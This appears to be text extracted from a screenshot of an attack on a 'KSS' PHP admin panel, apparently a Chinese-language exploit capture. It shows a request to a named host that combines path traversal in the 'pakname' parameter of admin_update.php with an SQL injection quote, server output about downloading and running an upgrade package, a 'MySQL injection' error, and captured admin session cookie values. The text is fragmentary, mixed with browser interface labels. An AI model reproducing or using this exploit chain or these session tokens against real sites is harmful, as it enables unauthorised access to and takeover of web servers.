 服务端更新--KSS
404 - 找不到文件或目录。
api.hphu.com/test/kss_admin/a
不安全 | guaika.txmeili.com:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/admin_makecache.php?action=cdxy%27
mail 站点 coin work
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：79 Byte
已下载大小：79 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:gp,action,cdxy'.php?phpver=5.2.17
Elements Console Sources Network Performance Memory
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Filter
Name Value
PHPSESSID 3f5738d612e7e47d4701ed0a3
kss_manager 1,axing,8ccf03839a8c63a3a9d
kss_manager_ver b05a94ffcb3da369a828235012